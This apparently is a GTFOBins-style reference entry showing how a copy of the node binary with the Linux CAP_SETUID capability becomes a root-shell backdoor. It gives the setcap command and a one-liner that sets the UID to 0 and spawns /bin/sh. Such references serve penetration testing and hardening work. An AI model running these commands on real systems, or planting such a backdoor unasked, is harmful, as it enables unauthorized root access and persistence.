 Capabilities
If the binary has the Linux CAP_SETUID capability set or it is executed by another binary with the capability set, it
can be used as a backdoor to maintain privileged access by manipulating its own process UID.
cp $(which node) .
sudo setcap cap_setuid+ep node
./node -e 'process.setuid(0); require("child_process").spawn("/bin/sh", {stdio: [0, 1, 2]})'